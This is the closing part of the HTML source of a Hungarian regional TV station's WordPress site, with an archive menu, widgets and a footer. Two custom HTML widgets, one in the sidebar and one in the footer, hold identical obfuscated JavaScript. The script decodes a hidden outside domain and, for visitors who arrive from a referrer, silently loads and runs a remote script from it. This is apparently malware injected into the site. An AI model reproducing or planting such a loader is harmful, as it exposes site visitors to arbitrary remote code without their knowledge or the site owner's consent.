	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>